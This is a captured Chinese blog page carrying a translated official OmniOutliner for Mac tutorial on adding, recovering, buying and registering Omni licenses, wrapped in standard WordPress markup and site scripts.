

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zhichangxueshe.com/1804
body_size: 15684
content:
<!DOCTYPE html>
<html lang="zh-cmn-Hans">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="baidu-site-verification" content="331ARrspyC" />
<link rel="icon" href="http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/favicon.ico" type="image/ico"/>
<title>OmniOutliner for Mac 官方教程 11——管理 Omni 许可证 &#8211; 知常学社（李长太）</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="知常学社（李长太） &raquo; OmniOutliner for Mac 官方教程 11——管理 Omni 许可证 评论 Feed" href="http://www.zhichangxueshe.com/1804/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.zhichangxueshe.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zhichangxueshe.com%2F1804" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.zhichangxueshe.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zhichangxueshe.com%2F1804&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='main-css' href='http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/css/swiper.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/js/src/jquery-1.12.3.min.9327.js?ver=6.9" id="sevenstar-js"></script>
<script type="text/javascript" src="http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/js/src/jquery.qrcode.min.js?ver=6.9" id="qrcode-js"></script>
<script type="text/javascript" src="http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/js/src/share.js?ver=6.9" id="share-js"></script>
<link rel="https://api.w.org/" href="http://www.zhichangxueshe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.zhichangxueshe.com/wp-json/wp/v2/posts/1804" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zhichangxueshe.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.zhichangxueshe.com/1804" />
<link rel='shortlink' href='http://www.zhichangxueshe.com/?p=1804' />
<meta name="description" content="如果您是向我们购买的 OmniOutliner（感谢！），您将收到一封来自 The Omni Group 的电子邮件，其中包含您的许可证信息。这些信息包括您用于注册 OmniOutliner 4 的名称以及组成许可证密钥的一串字符。您将需要这两段信息在 Omn"/>
<meta name="keywords" content="OmniOutliner教程"/>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e9cf7c47f34b5c5180ddddfde3c622b7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	
	
<script data-ad-client="ca-pub-8736881535760742" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	
</head>
<body class="have_search">
<!--[if lt IE 10]>
<div class="alert-danger" role="alert">你的浏览器实在太太太太太太旧了，放学别走，升级完浏览器再说！<a target="_blank" class="alert-link" href="http://browsehappy.com">立即升级</a></div>
<![endif]-->
<div class="g-header" style="background-color: rgba(222,0,17,0.9);">
	<div class="g-container">
		<div class="g-logo">
			<a href="http://www.zhichangxueshe.com/">知常学社（李长太）</a>
		</div>
		<div class="g-nav">
			<ul id="menu-index_nav">
            <li id="menu-item-2177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2177"><a href="#">工具</a>
<ul class="sub-menu">
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2141"><a href="http://www.zhichangxueshe.com/tools/omnifocus">OmniFocus</a></li>
	<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="http://www.zhichangxueshe.com/tools/omniplan">OmniPlan</a></li>
	<li id="menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2143"><a href="http://www.zhichangxueshe.com/tools/omnioutliner">OmniOutliner</a></li>
	<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href="http://www.zhichangxueshe.com/tools/omnigraffle">OmniGraffle</a></li>
</ul>
</li>
<li id="menu-item-2178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2178"><a href="#">管理</a>
<ul class="sub-menu">
	<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2146"><a href="http://www.zhichangxueshe.com/management/shijianguanli">时间管理</a></li>
	<li id="menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2147"><a href="http://www.zhichangxueshe.com/management/zhishiguanli">知识管理</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2149"><a href="http://www.zhichangxueshe.com/management/jingliguanli">精力管理</a></li>
	<li id="menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2148"><a href="http://www.zhichangxueshe.com/management/mubiaoguanli">目标管理</a></li>
	<li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2145"><a href="http://www.zhichangxueshe.com/management/xiangmuguanli">项目管理</a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="http://www.zhichangxueshe.com/management/read-notes">读书笔记</a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2179"><a href="#">国学</a>
<ul class="sub-menu">
	<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="http://www.zhichangxueshe.com/chinese-culture/confucian">儒学</a></li>
	<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="http://www.zhichangxueshe.com/chinese-culture/taoists">道家</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2128"><a href="http://www.zhichangxueshe.com/chinese-culture/buddhism">佛学</a></li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="http://www.zhichangxueshe.com/chinese-culture/other">其他</a></li>
</ul>
</li>
<li id="menu-item-2151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2151"><a href="https://wx6c793bd6fccc484b.h5.xiaoe-tech.com">课程</a></li>
			</ul>
		</div>
		<div class="g-info">
			<ul class="g-follow">
				<li class="wechat">
					<a href="javascript:;">
						<i class="icon"></i>
						<span>李长太订阅号</span>
					</a>
					<div class="wechat-qr">
						<img src="http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/images/wechat-qr-code.png" alt="李长太订阅号"/>
						<p>李长太订阅号</p>
					</div>
				</li>
				<li class="rss">
					<a href="http://www.zhichangxueshe.com/feed">
						<i class="icon"></i>
						<span>RSS</span>
					</a>
				</li>
			</ul>
			<div class="g-search">
				<button class="search-trigger" type="button" title="搜索">搜索</button>
				<div class="search-box">
					<div class="search-form">
						<button class="search-submit">搜索</button>
						<input type="text" class="search-input" placeholder="请输入想要搜索的内容" value=""/>
						<button class="search-close">关闭</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="article-page g-container">
    <div class="article-details">
                <div class="content-details">
            <div class="content-title">
                <h3>OmniOutliner for Mac 官方教程 11——管理 Omni 许可证</h3>
                <a href="http://www.zhichangxueshe.com/author/admin" class="avatar">
                    <img src="http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/images/no_avater.png" alt="李长太">
                </a>
                <p><span>李长太</span>2017.02.20</p>
            <ul>
            <li class="count-browse"><span>16088</span></li>
            <li class="count-like"><span>0</span></li>
            <li class="count-comment"><span>0</span></li>
            </ul>
            </div>
            <div class="content-banner">
                <img src="http://www.zhichangxueshe.com/wp-content/uploads/2017/01/201713392302393oo.png" alt="OmniOutliner for Mac 官方教程 11——管理 Omni 许可证" />
            </div>
            <div class="content-text">
                <article class="chapter row body">
<div id="body_content" class="body_content">
<section class="chapter">
<div class="headbreaks">
<p>如果您是向我们购买的 OmniOutliner（<em>感谢！</em>），您将收到一封来自 The Omni Group 的电子邮件，其中包含您的许可证信息。这些信息包括您用于注册 OmniOutliner 4 的名称以及组成许可证密钥的一串字符。您将需要这两段信息在 OmniOutliner 中输入许可证。</p>
</div>
<div class="note">
<p><strong>注意</strong><br />
如果您是从 Mac App Store 购买的 OmniOutliner 4（<em>感谢！</em>），您不必担心许可证的问题。您的 OmniOutliner 4 拷贝将自动由 Apple 许可。如果需要更新您的拷贝或重新安装 OmniOutliner，您可以通过 Mac App Store 来完成。</p>
</div>
<h2 id="addinganewlicense">添加新许可证</h2>
<p>要输入您的许可证，请执行以下步骤：</p>
<ol>
<li>在菜单栏中，选择 <strong>OmniOutliner ▸ 许可证</strong>以打开许可证窗口。</li>
<li>点按<strong>添加许可证</strong>。许可证窗口的标题栏将滑出一张表单。</li>
<li>切换到 Mail（或您可能在使用的其他电子邮件客户端）并找到包含 OmniOutliner 4 许可证密钥的电子邮件。
<div class="tip">
<p><strong>提示</strong><br />
您可以使用 OS X 的内置应用程序切换开关 <strong>Command-Tab</strong> 在 Mac 上的应用程序之间快速切换。要保持打开应用程序切换开关，请在按 <strong>Tab</strong> 之后按住 <strong>Command</strong> 键。</p>
<p>按 <strong>Command-Tab</strong> 时，应用程序切换开关会在屏幕上弹出为当前在 Mac 上运行的应用程序的一行图标。继续按 <strong>Command-Tab</strong> 直到找到需要的应用程序 — 在此例中为 Mail — 然后放开 <strong>Command</strong> 键。还可以使用 <strong>Shift-Command-Tab</strong> 在运行的应用程序列表中后退，或者可以分别使用<strong>左箭头</strong>或<strong>右箭头</strong>键后退或前进。</p>
</div>
</li>
<li>在电子邮件中，您将需要找到用于<strong>许可证所有者</strong> 的名称，以及<strong>许可证密钥</strong>。选择<strong>许可证所有者</strong> 旁边的名称，然后选择<strong>编辑 ▸ 拷贝</strong>（或使用 <strong>Command-C</strong>）将该名称拷贝到粘贴板。
<div class="note">
<p><strong>注意</strong><br />
如果无法拷贝和粘贴该信息，则需要手动键入。请确保按照许可证消息所示<em>准确地</em>输入所有内容，包括虚线。</p>
</div>
</li>
<li>按 <strong>Command-Tab</strong> 从 Mail 切换回 OmniOutliner。</li>
<li>在<strong>所有者</strong>字段中，选择<strong>编辑 ▸ 粘贴</strong>（或按 <strong>Command-V</strong>）以粘贴用于注册 OmniOutliner 的名称。</li>
<li>按 <strong>Command-Tab</strong> 从 OmniOutliner 切换到 Mail。</li>
<li>在我们发送的电子邮件中，选择<strong>许可证密钥</strong>，然后选择<strong>编辑 ▸ 拷贝</strong>（或使用 <strong>Command-C</strong>）将许可证密钥拷贝到粘贴板。</li>
<li>按 <strong>Command-Tab</strong> 从 Mail 切换到 OmniOutliner。</li>
<li>点按<strong>许可证密钥</strong>字段，然后选择<strong>编辑 ▸ 粘贴</strong>（或使用 <strong>Command-V</strong>）。</li>
<li><strong>类型</strong>下拉菜单默认为灰色，将您 Mac 上当前用户帐户的许可证类型限制为<strong>个人</strong>。但是，您的许可证密钥也可用于其他类型，<strong>计算机</strong>：
<ul>
<li><strong>个人：</strong>此类型仅供您个人使用，当您以安装 OmniOutliner 的用户登录时，只有这台计算机可以使用此许可证。您可以将此许可证安装到多台计算机，但仅供您个人使用。不能同时在两台不同的计算机上使用具有此类许可证的软件。如果有可用的个人许可证，应用程序将始终使用该许可证。</li>
<li><strong>计算机：</strong>您可以将 Mac 配置为使用此类型，这样可允许 Mac 上的任何其他用户帐户使用 OmniOutliner。请参阅<a href="https://support.omnigroup.com/documentation/omnioutliner/mac/4.5.3/zh/managing-your-omni-licenses/#configuringthecomputerlicense">配置 OmniOutliner 以支持计算机许可证</a>了解关于如何执行此操作的详细信息。</li>
</ul>
</li>
<li>点按<strong>存储</strong>。</li>
</ol>
<p>点按<strong>存储</strong>之后，许可证密钥将获得验证，然后，如果您购买了 OmniOutliner 4 Pro，您将需要重新启动 OmniOutliner 以解锁任何 Pro 功能。</p>
</section>
<h2 id="lostproductregistration" class="sidebarhead">无法找到包含许可证密钥的电子邮件？</h2>
<p>无论何时，如何您丢失了我们发送的包含您的许可证信息的电子邮件，您都可以转到我们的<a href="https://store.omnigroup.com/lost/">失物招领</a>页面迅速获得该信息。</p>
<p>只需输入您在购买 OmniOutliner（或 The Omni Group 的任何其他产品）时使用的电子邮件地址，然后点按<strong>发送许可证</strong>。如果我们的系统识别该电子邮件地址，我们的机器人将向您发送包含您需要的许可证信息的电子邮件。（看到了吧，并非所有机器人都是坏蛋。）</p>
<p>此外，请注意，如果从 Mac App Store 购买 OmniOutliner 4，您不会获得许可证。只需登录到您的 Mac App Store 帐户并转到<strong>购买</strong>以重新安装您之前购买的应用程序。</p>
<section class="chapter">
<div class="sidebar">
<p>&nbsp;</p>
</div>
<div class="headbreaks">
<h2 id="purchasingalicense">购买许可证</h2>
<p>假设您<a href="https://www.omnigroup.com/download">从我们的网站下载了 OmniOutliner 4</a> 并在免费的 14 天试用期间充分利用。您制作了许多大纲列表，甚至开始为您一直想写的书描绘角色特征。现在您完全被 OmniOutliner 4 Pro 的功能迷得神魂颠倒，您决定在试用到期前购买 OmniOutliner 4。</p>
</div>
<p>您可以从 Mac App Store 购买 OmniOutliner 4，或者您可以从 OmniOutliner 中直接向我们购买许可证密钥！</p>
<p>要购买许可证：</p>
<ol>
<li>打开 OmniOutliner 4。</li>
<li>在菜单栏中，选择 <strong>OmniOutliner ▸ 许可证</strong>以打开许可证窗口。</li>
<li>点按<strong>购买许可证</strong>。</li>
</ol>
<p>点按<strong>购买许可证</strong>按钮之后，您将发现自己（在首选 Web 浏览器中）神奇地转到 <a href="https://store.omnigroup.com/">Omni Store</a>，您可以在其中购买 OmniOutliner 4 的许可证。（一般来说，只在您的 Internet 连接可用时，这个按钮才有效。）</p>
<p>&nbsp;</p>
</section>
<h2 id="registeringanomniproduct" class="sidebarhead">注册通过零售购买的 Omni 应用程序</h2>
<p>如果您从零售位置（例如 Apple Store）购买了 OmniOutliner，您应在我们的<a href="https://store.omnigroup.com/productregistration">产品注册</a>页面上向我们注册。</p>
